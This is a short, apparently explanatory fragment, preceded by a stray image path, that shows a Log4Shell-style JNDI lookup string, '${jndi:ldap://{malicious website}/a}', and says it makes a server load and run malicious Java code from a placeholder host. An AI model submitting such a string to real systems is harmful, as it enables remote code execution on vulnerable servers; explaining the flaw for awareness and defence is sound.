 ${jndi:ldap://{malicious
website}/a}
This will then run the malicious Java code
located at http://{malicious
website}/{malicious.class}.